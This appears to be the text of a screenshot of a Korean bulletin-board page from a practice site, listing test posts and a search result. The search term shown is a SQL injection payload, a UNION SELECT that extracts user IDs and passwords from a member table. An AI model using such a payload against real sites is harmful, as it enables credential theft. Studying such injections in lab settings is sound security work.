 게 시 판
번호 제목 작성자 등록일 조회
1 test1 김인기 2022-11-04 16:43:40 0
2 test2 김인기 2022-11-04 16:43:48 0
3 test3 김인기 2022-11-04 16:43:55 0
1 132456 test01 11 8
글쓰기
[' union select 1,u_id,3,4,u_pass,6,7,8,9,10,11 from member #] 검색 결과입니다.
글제목 검색